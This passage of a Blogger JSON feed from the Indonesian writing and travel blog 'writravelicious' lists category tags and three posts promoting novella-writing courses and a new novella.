teduh"},{"term":"pbnu"},{"term":"peduli"},{"term":"pelacur"},{"term":"pelanggaran"},{"term":"pelarian"},{"term":"pelecehan"},{"term":"pemancingan"},{"term":"pembeli"},{"term":"pemberani"},{"term":"pemberantasan"},{"term":"pemberdayaan"},{"term":"pembudayaan"},{"term":"pembunuhan"},{"term":"pemerintahan"},{"term":"pemilihan"},{"term":"pemimpi"},{"term":"penasaran"},{"term":"penawaran"},{"term":"pencarian"},{"term":"penddikan"},{"term":"pendekatan"},{"term":"pendosa"},{"term":"peneliti"},{"term":"penerbit Jendela"},{"term":"penerbit dolphin"},{"term":"pengalaman. lomba"},{"term":"pengarang"},{"term":"pengasuhan"},{"term":"pengecut"},{"term":"pengelolaan"},{"term":"penghafal"},{"term":"pengkhianatan"},{"term":"pengorbananAlhamdu"},{"term":"penjagaan"},{"term":"penjelajahan"},{"term":"penyair"},{"term":"penyejuk"},{"term":"penyesalan"},{"term":"people"},{"term":"perahu kertas"},{"term":"perancis"},{"term":"perasaan"},{"term":"perawan tua"},{"term":"perawatan"},{"term":"perbaikan"},{"term":"percepatan"},{"term":"perceraian"},{"term":"peredaran"},{"term":"perih"},{"term":"perintis"},{"term":"perisai"},{"term":"peristiwa"},{"term":"perjodohan"},{"term":"perlawanan"},{"term":"perlindungan"},{"term":"permainan"},{"term":"perpusda"},{"term":"pers"},{"term":"persimpangan"},{"term":"personality"},{"term":"pertukatan"},{"term":"perumahan"},{"term":"perwil"},{"term":"pesan"},{"term":"pesona"},{"term":"pesona indonesia"},{"term":"petikan"},{"term":"petis"},{"term":"petitah"},{"term":"pewarta"},{"term":"pgri"},{"term":"picture"},{"term":"pictures"},{"term":"pidibaiq"},{"term":"pierre padang"},{"term":"pikiran"},{"term":"pilihan"},{"term":"pinta"},{"term":"pisang"},{"term":"pitching"},{"term":"pitutur"},{"term":"plane"},{"term":"platform"},{"term":"playboy"},{"term":"playgirl"},{"term":"plotpoint"},{"term":"poem"},{"term":"poetry"},{"term":"pohon"},{"term":"polemik"},{"term":"poligami"},{"term":"pondok pesantren"},{"term":"ponsel"},{"term":"populer"},{"term":"portofolio"},{"term":"posisi"},{"term":"postgraduate"},{"term":"postingan"},{"term":"postpaid"},{"term":"potensi"},{"term":"preservasi"},{"term":"prestasi"},{"term":"production"},{"term":"profesional"},{"term":"promosi"},{"term":"properti"},{"term":"proposisi"},{"term":"prostitusi"},{"term":"provider"},{"term":"provokasi"},{"term":"publish"},{"term":"publishing"},{"term":"pujaan"},{"term":"pulsa"},{"term":"purchase order"},{"term":"pusara"},{"term":"pusaran"},{"term":"putrajaya"},{"term":"qolbu"},{"term":"qoryah"},{"term":"ragam"},{"term":"rahmah"},{"term":"rakyat"},{"term":"raline shah"},{"term":"ramah"},{"term":"ranch"},{"term":"ranting"},{"term":"rasa"},{"term":"rasulullah"},{"term":"ratu"},{"term":"raudah"},{"term":"rawa pening"},{"term":"reading"},{"term":"rebana"},{"term":"redefinisi"},{"term":"regret"},{"term":"reinterpretasi"},{"term":"rekayasa"},{"term":"remote"},{"term":"rempah"},{"term":"rendah hati"},{"term":"rendesvous"},{"term":"reportase"},{"term":"republika"},{"term":"resah"},{"term":"researcher"},{"term":"resepsi"},{"term":"reset your life"},{"term":"residensi"},{"term":"restauran"},{"term":"revolusi"},{"term":"rich dad poor dad"},{"term":"right"},{"term":"ritual"},{"term":"rival"},{"term":"robert t kiyosaki"},{"term":"rodad"},{"term":"rodat"},{"term":"roh"},{"term":"rons"},{"term":"rooms"},{"term":"root"},{"term":"rotary club"},{"term":"rotterdam"},{"term":"ruh"},{"term":"rumahan"},{"term":"ruwah"},{"term":"s2. short course"},{"term":"sabar"},{"term":"sabrang"},{"term":"sadhguru"},{"term":"saduk"},{"term":"saduran"},{"term":"sahamTer"},{"term":"sakuku"},{"term":"salah paham"},{"term":"salatiga"},{"term":"salju"},{"term":"salman aristo"},{"term":"sambung"},{"term":"sampai"},{"term":"sample"},{"term":"sampling"},{"term":"sandra dewi"},{"term":"santorini"},{"term":"santripreneur"},{"term":"santunan"},{"term":"sastrawati"},{"term":"satir"},{"term":"satire"},{"term":"satre"},{"term":"sayang"},{"term":"schiphol"},{"term":"school"},{"term":"school of government public policy"},{"term":"schooling"},{"term":"scifi"},{"term":"scrapbook"},{"term":"sctv"},{"term":"sebuah"},{"term":"sederhana"},{"term":"segitiga"},{"term":"sehari-hari"},{"term":"selamat"},{"term":"selametan"},{"term":"selasih"},{"term":"semai"},{"term":"semangat"},{"term":"sembuh"},{"term":"semesta"},{"term":"semiotik"},{"term":"senior"},{"term":"sentra"},{"term":"senyum"},{"term":"serendipity"},{"term":"seri iklim"},{"term":"seri ulama perempuan"},{"term":"setia kawan"},{"term":"sewu"},{"term":"sgm"},{"term":"sgpp"},{"term":"sheila majid"},{"term":"sholih"},{"term":"short"},{"term":"short course"},{"term":"shortcut"},{"term":"siaran"},{"term":"sihir"},{"term":"simbol"},{"term":"sincerity"},{"term":"sinergi"},{"term":"singgasana Allah"},{"term":"singkir"},{"term":"singosari"},{"term":"siraman"},{"term":"siroh"},{"term":"siswa"},{"term":"skenario"},{"term":"sketsa"},{"term":"smartphone"},{"term":"so7"},{"term":"soko tatal"},{"term":"solusi"},{"term":"song"},{"term":"sophia latjuba"},{"term":"sorga"},{"term":"sorry"},{"term":"sosialis"},{"term":"sosialitas"},{"term":"sosmed"},{"term":"space"},{"term":"spesial"},{"term":"spider"},{"term":"spiderman"},{"term":"sponsor"},{"term":"sport"},{"term":"sriwijaya"},{"term":"startup"},{"term":"statistic"},{"term":"statistik"},{"term":"stevan william"},{"term":"stiletto"},{"term":"store"},{"term":"stuck"},{"term":"students"},{"term":"studium general"},{"term":"study abroad"},{"term":"stylish"},{"term":"suara merdeka"},{"term":"subuh"},{"term":"sudjiwo tedjo"},{"term":"sudut"},{"term":"sudut pandang"},{"term":"sujud"},{"term":"suluh"},{"term":"sumatra"},{"term":"sumba"},{"term":"sunan"},{"term":"sungai"},{"term":"suplemen"},{"term":"support"},{"term":"supporter"},{"term":"sura"},{"term":"surealis"},{"term":"surprise"},{"term":"sushi"},{"term":"sustaunability"},{"term":"swedia"},{"term":"syaban"},{"term":"syariah"},{"term":"syawal"},{"term":"syetan"},{"term":"table manner"},{"term":"tahu"},{"term":"tahun baru"},{"term":"talent"},{"term":"talk show"},{"term":"taman"},{"term":"taman bungkul"},{"term":"tambora"},{"term":"tanah"},{"term":"tanaman"},{"term":"tantrum"},{"term":"tanya"},{"term":"tarbiyah"},{"term":"tawa"},{"term":"tawakal"},{"term":"team"},{"term":"teenligi"},{"term":"teks"},{"term":"televisi"},{"term":"temu"},{"term":"tengah"},{"term":"tentang Indonesia"},{"term":"tenun"},{"term":"terbaru"},{"term":"terbit"},{"term":"terbitan"},{"term":"terlambat"},{"term":"termudah"},{"term":"teror"},{"term":"terorisme"},{"term":"terpadu"},{"term":"tesis"},{"term":"thailand"},{"term":"the microphone"},{"term":"thoriqoh"},{"term":"thriller"},{"term":"throwback"},{"term":"tiga biru segi"},{"term":"tiongkok"},{"term":"tittle"},{"term":"to kill a mocking bird"},{"term":"today"},{"term":"tolikara"},{"term":"top"},{"term":"touch"},{"term":"toyyibah"},{"term":"tpq"},{"term":"tragis"},{"term":"trailer"},{"term":"transbarelang"},{"term":"transeksual"},{"term":"travel. rencana"},{"term":"travelling semarang"},{"term":"travelpreneur"},{"term":"travelwriter. writraveler"},{"term":"trick"},{"term":"trinity"},{"term":"tuition"},{"term":"tumbuh"},{"term":"tumbuhan"},{"term":"tuntang"},{"term":"turis"},{"term":"turun"},{"term":"twitpic"},{"term":"uk"},{"term":"ulang tahun"},{"term":"umkm"},{"term":"uncertainty"},{"term":"undergraduate"},{"term":"ungaran"},{"term":"unggul"},{"term":"ungkapan"},{"term":"unik"},{"term":"unissula"},{"term":"universe"},{"term":"usa"},{"term":"utuh"},{"term":"venesia"},{"term":"verse"},{"term":"vespa"},{"term":"vibrant"},{"term":"videography"},{"term":"vina house"},{"term":"visi media"},{"term":"visimedia"},{"term":"vocalis"},{"term":"volunteering"},{"term":"voucher"},{"term":"wafat"},{"term":"wajah"},{"term":"wake up"},{"term":"wayang"},{"term":"wealth"},{"term":"wedding"},{"term":"wejangan"},{"term":"white"},{"term":"winda hamidah"},{"term":"wisata air"},{"term":"wonosobo"},{"term":"woowoo"},{"term":"works"},{"term":"world"},{"term":"world book day"},{"term":"worth"},{"term":"writraveller"},{"term":"wujil resort"},{"term":"xali"},{"term":"ya"},{"term":"year"},{"term":"yellow"},{"term":"yoga"},{"term":"yoi"},{"term":"youth"},{"term":"yunani"},{"term":"yuni shara"},{"term":"zaha hadid"},{"term":"zoom"},{"term":"zurich"}],"title":{"type":"text","$t":"writravelicious"},"subtitle":{"type":"html","$t":"jalan sambil nulis, nulis sambil jalan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/-\/novela?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/search\/label\/novela"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/-\/novela\/-\/novela?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-2357090235111674133"},"published":{"$t":"2024-06-28T03:38:00.001+07:00"},"updated":{"$t":"2024-06-28T03:38:02.333+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dian nafi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"penulis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"story telling"}],"title":{"type":"text","$t":"Wujudkan Impian Anda Menjadi Penulis Novela dengan Kursus Terbaru di Udemy!"},"summary":{"type":"text","$t":"\u0026nbsp;Wujudkan Impian Anda Menjadi Penulis Novela dengan Kursus Terbaru di Udemy!Apakah Anda memiliki passion dalam menulis dan ingin menciptakan novela yang memukau? Apakah Anda ingin belajar dari para ahli cara mengembangkan ide menjadi karya yang mengesankan? Kursus \"Menulis Novela\" di Udemy adalah jawabannya!Mengapa Anda Harus Mengikuti Kursus Ini?Panduan Komprehensif: Pelajari setiap langkah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/2357090235111674133\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2024\/06\/wujudkan-impian-anda-menjadi-penulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/2357090235111674133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/2357090235111674133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2024\/06\/wujudkan-impian-anda-menjadi-penulis.html","title":"Wujudkan Impian Anda Menjadi Penulis Novela dengan Kursus Terbaru di Udemy!"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNEM6lqPbpyE6-Ii1wr0lleVX18tRa_SG4-rzRl5Ot05Erkl69f_MNbYFBbT-0nkyt0I0ectoF6BXBNv0Dpun448kQGBUB2JJgVPjLhjTAVOnHw_3rXTBilI5nzt-YQa_mGiSRGLDqgoI0oFyoqfrs9rS74ne7d098UR6xyVd4ONxAszb2tplyse6CXow\/s72-c\/promo%20kelas%20(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-3899570542392930525"},"published":{"$t":"2024-03-17T07:28:00.004+07:00"},"updated":{"$t":"2024-03-17T07:28:30.120+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mayana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Side"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Cycle"}],"title":{"type":"text","$t":"Novela Baru Side of The Cycle"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Novela Baru Side of The CycleSejak pertama kali mata May bersirobok dengan lelaki berwajah Arab itu di ruang tunggu pelabuhan Tanjung Mas, ada sebuah rasa menyelinap.Ketika mereka berada satu dek dan juga turun bareng ke perahu menuju Karimun Jawa, hasrat ketertarikan makin menguat. Mereka saling menatap dan memperhatikan.Bagaimana kelanjutan cerita Mayana kali ini?https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/3899570542392930525\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2024\/03\/novela-baru-side-of-cycle.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/3899570542392930525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/3899570542392930525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2024\/03\/novela-baru-side-of-cycle.html","title":"Novela Baru Side of The Cycle"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFtET2GJvjxhbhl-J_YcpPuKi_EGS8UQEMeNAdWTXMPcmKTYEMwrsGAeWSZ4Oi5puhArU7RvkZWg8xLQVlfXCEEnK90R5lV8mbA6ivVk6y0Fnr1WDR7TX7hu8Oj5yUMvz32IQdW_vjx_CFZATCeMb0_exFRH6HhRx1rFj2GrUwa-_REbtNPzThnZli7FU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-6969012460259592816"},"published":{"$t":"2023-09-29T08:52:00.001+07:00"},"updated":{"$t":"2023-09-29T08:52:51.707+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coaching"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dian nafi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa art culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa creative"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa hub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa institute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hasfa publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kursus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"menulis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pelatihan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"training"},{"scheme":"http://www.blogger.com/atom/ns#","term":"workshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"writing"}],"title":{"type":"text","$t":"Perjalanan Menulis Novela: Dari Konsep hingga Publikasi"},"summary":{"type":"text","$t":"Perjalanan Menulis Novela: Dari Konsep hingga PublikasiKursus Menulis Novel ini dirancang untuk membantu peserta mengembangkan keterampilan dalam menulis kisah-kisah panjang dan memahami proses kreatif dan teknis yang terlibat dalam menciptakan novel yang komprehensif dan menarik. Kursus ini cocok untuk pemula yang ingin memulai perjalanan menulis mereka, penulis berpengalaman yang ingin mengasah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/6969012460259592816\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2023\/09\/perjalanan-menulis-novela-dari-konsep.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/6969012460259592816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/6969012460259592816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2023\/09\/perjalanan-menulis-novela-dari-konsep.html","title":"Perjalanan Menulis Novela: Dari Konsep hingga Publikasi"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGg_LFqT2U59RtKZrTQP86txsUyNlUjrzW7NysjmTCTMb8fvLgEvyom_L4o0ztf6T0bIMPBw2zWq9gHD_kJnwP9z4emhKi4gqZmSrK_eGqa0TGcQCknPCC9h4Nkok0CIyZRLSZw7TvOU\/s72-c\/ampera+musi+dian+nafi+writravelicious+palembang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});